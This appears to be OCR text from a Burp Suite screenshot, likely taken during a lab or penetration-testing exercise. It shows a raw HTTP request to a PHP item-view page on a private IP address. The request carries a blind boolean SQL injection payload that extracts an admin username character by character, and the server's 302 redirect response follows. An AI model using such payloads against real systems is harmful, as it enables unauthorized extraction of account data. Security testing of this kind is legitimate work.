 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=
1+AND+ascii(substring((select+username+from+user+WHER
E+id_level+=1+LIMIT+1),1,1))+=98 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 26 May 2021 00:04:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12